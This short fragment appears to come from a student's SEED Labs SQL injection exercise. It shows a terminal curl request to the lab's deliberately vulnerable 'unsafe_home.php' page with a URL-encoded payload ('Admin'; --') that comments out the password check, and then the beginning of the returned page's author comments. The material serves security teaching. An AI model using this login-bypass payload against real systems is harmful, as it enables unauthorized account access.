 [11/13/23]seed@VM:~$ curl "http://www.seed-server.com/unsafe_home.php?username=Admin%27%3B+--+"
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli